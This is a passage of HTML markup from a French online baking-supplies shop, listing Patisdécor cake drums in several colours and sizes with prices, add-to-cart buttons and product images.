             data-id-product="17985" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17985"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17985-cake-drum-rond-argent-o-35-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Argent Ø 35 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">4,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39057-medium_default/cake-drum-rond-argent-o-35-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Argent Ø 35 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17977" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17977"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17977-cake-drum-rond-or-o-35-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Or Ø 35 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">4,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38969-medium_default/cake-drum-rond-or-o-35-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Or Ø 35 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17971" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17971"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17971-cake-drum-rond-noir-o-35-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Noir Ø 35 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">4,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38985-medium_default/cake-drum-rond-noir-o-35-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Noir Ø 35 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17997" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17997"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17997-cake-drum-carre-argent-40-x-40-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake drum carré argent 40 x 40 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">5,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39030-medium_default/cake-drum-carre-argent-40-x-40-cm-patisdecor.jpg"
                                 alt="Cake drum carré argent 40 x 40 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17991" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17991"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17991-cake-drum-rond-blanc-o-40-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Blanc Ø 40 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">5,80 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38974-medium_default/cake-drum-rond-blanc-o-40-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Blanc Ø 40 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17992" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17992"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17992-cake-drum-rond-blanc-o-45-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Blanc Ø 45 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">6,00 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38975-medium_default/cake-drum-rond-blanc-o-45-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Blanc Ø 45 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="132" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="132"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/132-cake-drums-ronds-argent-o-17-cm-x5.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drums Ronds Argent Ø 17 cm (x5)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">6,90 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39181-medium_default/cake-drums-ronds-argent-o-17-cm-x5.jpg"
                                 alt="Cake Drums Ronds Argent Ø 17 cm (x5)"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="5202" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="5202"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/5202-cake-drums-carres-argent-20-x-20-cm-patisdecor-x5.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drums Carrés Argent 20 x 20 cm (x5)</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">9,00 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/41557-medium_default/cake-drums-carres-argent-20-x-20-cm-patisdecor-x5.jpg"
                                 alt="Cake Drums Carrés Argent 20..."
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="18002" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
